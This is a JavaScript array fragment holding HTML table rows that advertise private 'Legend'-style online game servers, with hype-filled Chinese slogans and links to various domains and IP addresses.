adlistData[512] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/3" rel="nofollow" target="_blank">███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class="r">11月22日/07:00</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/7" rel="nofollow" target="_blank">━微变三职业━新玩法</a></td><td>0氪━━通关版━━</td><td class="r">11月22日/07:00</td><td>首战★首区</td><td>█玩法简单█画面清爽█拒绝无用功能█ <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.aliyun1122.com:1728" rel="nofollow" target="_blank">▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class="r">11月22日/07:00</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href="http://www.aliyun1122.com:1728"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/3" rel="nofollow" target="_blank">一念神魔〝新切割</a></td><td>０充〝打〝赞〝助</td><td class="r">11月22日/07:00</td><td>迷失﹏专属神器</td><td>〝(激情)〝(福利)〝(专属)〝(纯玩)〝 <font color="blue">-推荐</font></td><td>野外福利BOOS</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[516] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://192.140.178.151:19998/" rel="nofollow" target="_blank">玄黄大陆</a></td><td>复古火龙神技</td><td class="r">11月22日/07:00</td><td>迷失专属神器</td><td>宠物·暗黑·探索·专属·独家 <font color="blue">-推荐</font></td><td>冰雪沉默单职业</td><td><a href="http://192.140.178.151:19998/"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.wmzbcq.com:520/" rel="nofollow" target="_blank">●终极●无名之辈</a></td><td>●一种货币通关●</td><td class="r">11月22日/07:00</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区● <font color="blue">-推荐</font></td><td>斩仙渾源将神</td><td><a href="https://www.wmzbcq.com:520/"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yuan2628.top:2828" rel="nofollow" target="_blank">１·８０原始火龍</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.yuan2628.top:2828"  target="_blank">点击查看</a></td></tr>`;
adlistData[519] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/23" rel="nofollow" target="_blank">１.７６◆散人为王◆</a></td><td>◆三职业◆特色小极品</td><td class="r">11月22日/07:00</td><td>〓时间得一切〓</td><td>●特色技能●装备BUFF●怪物爆一切● <font color="blue">-推荐</font></td><td>BOOS◆全爆</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/23"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/6" rel="nofollow" target="_blank">１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class="r">11月22日/07:00</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率 <font color="blue">-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zzz.18cu.top:8586" rel="nofollow" target="_blank">█＂哪吒沉默Ｘ天花板→全领满</a></td><td>╱╲零充可通关★翻倍爆·╱╲</td><td class="r">11月22日/07:00</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有 <font color="blue">-推荐</font></td><td>「全部」靠打</td><td><a href="http://zzz.18cu.top:8586"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mingyang80.cn/" rel="nofollow" target="_blank">2元单职业★高爆冰雪</a></td><td>★站长专属推荐</td><td class="r">11月22日/07:00</td><td>爆率全开◆可打琻</td><td>█白玩可满赞★终极随便爆★首区公益攻速迷失█ <font color="blue">-推荐</font></td><td>账号装备保底回收</td><td><a href="http://www.mingyang80.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xh1acp.xyz:50050/lsxx5" rel="nofollow" target="_blank">█杀人王の横行霸道〓变态神兵█</a></td><td>█肆意妄为█十倍群切█秒全屏█</td><td class="r">11月22日/07:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.xh1acp.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/9" rel="nofollow" target="_blank">１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class="r">11月22日/07:00</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████ <font color="blue">-推荐</font></td><td>长久稳定</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">11月22日/07:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/1" rel="nofollow" target="_blank">１·７６神王复古</a></td><td>１·７６极品+5</td><td class="r">11月22日/07:00</td><td>三职业平衡</td><td>细节到位、极品+5、体验极佳！ <font color="blue">-推荐</font></td><td>玩一年以上的</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bbb.babgz.top:3368" rel="nofollow" target="_blank">█＂祖玛寺庙Ｘ泄密专属╊爆一切</a></td><td>Ｘ复古＂高爆Ｘ大极品</td><td class="r">11月22日/07:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://bbb.babgz.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">11月22日/07:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://dfbt12.687412.top:9968" rel="nofollow" target="_blank">━━１８０免费终极</a></td><td>━━只打大怪没小怪</td><td class="r">11月22日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>经典７６８５</td><td><a href="http://dfbt12.687412.top:9968"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.nzcq8p9v1e10.icu" rel="nofollow" target="_blank">７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class="r">11月22日/07:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.nzcq8p9v1e10.icu"  target="_blank">点击查看</a></td></tr>`;
adlistData[531] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.164.91:55987/" rel="nofollow" target="_blank">█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class="r">11月22日/07:00</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█ <font color="blue">-推荐</font></td><td>█平民消费█</td><td><a href="http://103.60.164.91:55987/"  target="_blank">点击查看</a></td></tr>`;
adlistData[532] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.219:60605/x176/" rel="nofollow" target="_blank">１７６金币复古</a></td><td>小极品╋6</td><td class="r">11月22日/07:00</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打 <font color="blue">-推荐</font></td><td>群1013029392</td><td><a href="https://103.192.209.219:60605/x176/"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.fer21rt.cn:2834" rel="nofollow" target="_blank">７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class="r">11月22日/07:00</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切 <font color="blue">-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href="https://www.fer21rt.cn:2834"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bhmswan1005.top:3315" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">11月22日/07:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1005.top:3315"  target="_blank">点击查看</a></td></tr>`;
adlistData[535] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/7" rel="nofollow" target="_blank">潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class="r">11月22日/07:00</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆ <font color="blue">-推荐</font></td><td>█小怪爆充值█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.shouwuzudaowudaoo8765.top:8765/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">11月22日/07:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.shouwuzudaowudaoo8765.top:8765/"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abovere.top:5657" rel="nofollow" target="_blank">〓＂紫薇沉默〔珍藏版〕〓</a></td><td>「全部」免费∽复古三职业</td><td class="r">11月22日/07:00</td><td>〔长期丶养老〕</td><td>〓〓〓创新玩法★专属复古★爆率全开★长久稳定〓〓〓 <font color="blue">-推荐</font></td><td>〔原汁丶原味〕</td><td><a href="http://www.abovere.top:5657"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.176d.cn:12599/" rel="nofollow" target="_blank">██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class="r">11月22日/07:00</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲ <font color="blue">-推荐</font></td><td>复古８０沉默</td><td><a href="http://www.176d.cn:12599/"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.00131.cn:8222/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class="r">11月22日/07:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.00131.cn:8222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/2" rel="nofollow" target="_blank">零茺█最强法则倍攻╋超变</a></td><td>４２亿爆率倍功无敌神器</td><td class="r">11月22日/07:00</td><td>GM已疯送铳值</td><td>づヾ绝对牛Pづ一切靠打づ０充下全图づ免费到底づ╋ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://hdemk.tghmjk.xyz:2881" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">11月22日/07:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hdemk.tghmjk.xyz:2881"  target="_blank">点击查看</a></td></tr>`;
adlistData[542] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.159:5689" rel="nofollow" target="_blank">必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class="r">11月22日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.159:5689"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.188yutu.top:1688" rel="nofollow" target="_blank">１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class="r">11月22日/07:00</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.188yutu.top:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.78:43332" rel="nofollow" target="_blank">超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class="r">11月22日/07:00</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇ <font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="https://61.164.174.78:43332"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ydd.27pa.top:2236" rel="nofollow" target="_blank">▃▁一刀流超变█全屏斩杀Ｘ免费爽</a></td><td>刀刀切害刂９亿刀99999999</td><td class="r">11月22日/07:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://ydd.27pa.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb3.22h22h.xyz:159" rel="nofollow" target="_blank">新山海经█高爆版</a></td><td>【星际探索】专属</td><td class="r">11月22日/07:00</td><td>【独家改版】</td><td>★全屏吸怪★刀刀切割★好玩低消★长久耐玩 <font color="blue">-推荐</font></td><td>首区专属散人火爆</td><td><a href="http://fb3.22h22h.xyz:159"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龍</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/19" rel="nofollow" target="_blank">██１８５微变火龙█0铳</a></td><td>██打怪爆充值██</td><td class="r">11月22日/07:00</td><td>█上线领礼包█</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼ <font color="blue">-推荐</font></td><td>免费．充值靠打</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/19"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mtw3p.cn:50009/gsfg" rel="nofollow" target="_blank">７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class="r">11月22日/07:00</td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费 <font color="blue">-推荐</font></td><td>76元素极品</td><td><a href="http://www.mtw3p.cn:50009/gsfg"  target="_blank">点击查看</a></td></tr>`;
adlistData[550] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/11" rel="nofollow" target="_blank">﹏﹏幻世专属神器﹏﹏</a></td><td>﹏﹏单职业首区﹏﹏</td><td class="r">11月22日/07:00</td><td>〓１切全爆〓</td><td>╲N个篇章╱╲百件限时╱╲所遇之怪皆为米 <font color="blue">-推荐</font></td><td>◆ＢＵＦＦ特殊◆</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/11"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/9" rel="nofollow" target="_blank">１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class="r">11月22日/07:00</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████ <font color="blue">-推荐</font></td><td>长久稳定</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[552] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.exwr2q6g.top:18549" rel="nofollow" target="_blank">１７６攻速大极品</a></td><td>７６极品＋２５５</td><td class="r">11月22日/07:00</td><td>最新独家复古</td><td>(激情) (福利) (神器) (纯玩) <font color="blue">-推荐</font></td><td>上线疯狗模式</td><td><a href="http://www.exwr2q6g.top:18549"  target="_blank">点击查看</a></td></tr>`;
adlistData[553] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">11月22日/07:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/10" rel="nofollow" target="_blank">百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class="r">11月22日/07:00</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放● <font color="blue">-推荐</font></td><td>《独创◆首战》</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/8" rel="nofollow" target="_blank">█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class="r">11月22日/07:00</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>新手牛Ｂ+</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/8"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bd.radio02.top:23944" rel="nofollow" target="_blank">超变暴力Ｘ鬼斧▇神器</a></td><td>▇免费变态▇单职业Ｘ</td><td class="r">11月22日/07:00</td><td>免费▇迷失▇神器</td><td>~免费挂机Ｘ免费拾取Ｘ免费沙捐Ｘ免费全屏吸怪▇ <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://bd.radio02.top:23944"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/3" rel="nofollow" target="_blank">███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class="r">11月22日/07:00</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.219:6858" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">11月22日/07:00</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击 <font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:6858"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/5" rel="nofollow" target="_blank">【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class="r">11月22日/07:00</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█ <font color="blue">-推荐</font></td><td>███非常好玩███</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/5"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://vdwaism5.ma4lyfz7w08x6jh.top:18756" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">11月22日/07:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://vdwaism5.ma4lyfz7w08x6jh.top:18756"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/21" rel="nofollow" target="_blank">福利〝〝神器〝〝</a></td><td>〝〝专属〝〝０氪</td><td class="r">11月22日/07:00</td><td>上线领礼包</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■无伤通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/21"  target="_blank">点击查看</a></td></tr>`;
adlistData[562] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://45.120.101.233:11706/" rel="nofollow" target="_blank">１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class="r">11月22日/07:00</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://45.120.101.233:11706/"  target="_blank">点击查看</a></td></tr>`;
adlistData[563] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://cidoeaoz.tauryock.top:35235" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">11月22日/07:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://cidoeaoz.tauryock.top:35235"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jivr2n1h.xyz:53191/zkdd6.com/" rel="nofollow" target="_blank">█上线就送▲麻痹切割▲连环鞭尸</a></td><td>快刀秒血█亻乙倍爆率█砍切９亿</td><td class="r">11月22日/07:00</td><td>倍攻神器◆上线送</td><td>０充起飞◆全屏切割◆无限刀＋９８０７６％攻速＋爆率██爆充值██ <font color="blue">-推荐</font></td><td>大极品超变单职业</td><td><a href="http://www.jivr2n1h.xyz:53191/zkdd6.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/20" rel="nofollow" target="_blank">〔　修罗神兵丶首区　〕</a></td><td>〔　独家全新丶真专属　〕</td><td class="r">11月22日/07:00</td><td>╋免费挂机╋</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」 <font color="blue">-推荐</font></td><td>低消费高激情</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/20"  target="_blank">点击查看</a></td></tr>`;
adlistData[566] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.3crqs8.xyz:50918/flyd6" rel="nofollow" target="_blank">█╲超变╊龙吟の虎啸〓终极刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class="r">11月22日/07:00</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆 <font color="blue">-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href="http://www.3crqs8.xyz:50918/flyd6"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/2" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">11月22日/07:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lh1628.com:1628" rel="nofollow" target="_blank">１丶８０完美火龙</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机 <font color="blue">-推荐</font></td><td>７６８５９2</td><td><a href="http://www.lh1628.com:1628"  target="_blank">点击查看</a></td></tr>`;
adlistData[569] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.jiulong80.com/" rel="nofollow" target="_blank">██████████８０金币合击</a></td><td>公益战神＋２██████████</td><td class="r">11月22日/07:00</td><td>██新战大区██</td><td>█元宝装备保值囬収█３０全满█散人必吃肉█人气超高█区区沙奖红苞█ <font color="blue">-推荐</font></td><td>沙奖８８８荭苞</td><td><a href="https://www.jiulong80.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/16" rel="nofollow" target="_blank">███风暴之眼专属</a></td><td>首战高爆版███</td><td class="r">11月22日/07:00</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆ <font color="blue">-推荐</font></td><td>敢来玩必上瘾</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[571] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.28bo.top:12211" rel="nofollow" target="_blank">湮灭专属╋神器▇装X刀</a></td><td>真剧情专属╋零通关ＸＸＸ</td><td class="r">11月22日/07:00</td><td>灬高灬爆灬</td><td>灬超高爆率◆全民专属◆散人通关时间为王灬 <font color="blue">-推荐</font></td><td>＜必爆充值＞</td><td><a href="http://www.28bo.top:12211"  target="_blank">点击查看</a></td></tr>`;
